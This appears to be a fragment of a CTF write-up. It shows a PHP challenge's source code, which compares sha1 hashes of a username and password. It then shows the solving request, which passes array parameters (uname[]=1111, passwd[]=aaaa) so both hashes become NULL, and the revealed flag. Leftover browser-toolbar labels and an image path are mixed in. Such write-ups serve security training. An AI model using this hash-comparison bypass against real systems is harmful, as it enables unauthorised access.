 123.206.87.240:8002/web7/?id=margin&uname[]=1111
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
        print 'passwd can not be uname.';
    else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
        die('Flag: '.$flag);
    else
        print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Load URL http://123.206.87.240:8002/web7/?id=margin&uname[]=1111
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data passwd[]=aaaa
https://blog.csdn.net/s11show_163